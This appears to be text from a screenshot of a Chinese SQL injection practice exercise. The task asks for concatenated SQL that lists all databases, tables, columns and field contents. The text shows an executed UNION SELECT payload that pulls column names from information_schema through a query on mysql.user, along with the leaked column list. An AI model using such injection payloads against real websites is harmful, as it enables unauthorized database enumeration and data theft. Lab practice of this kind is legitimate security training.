 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT 1, 2, (select group_concat(column_name) from information_schema.columns where table_name='content' and
table_schema='test'),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49 LIMIT 1,1
查询的结果为:
Host User Password
1 2 id,title,author,value,time,ip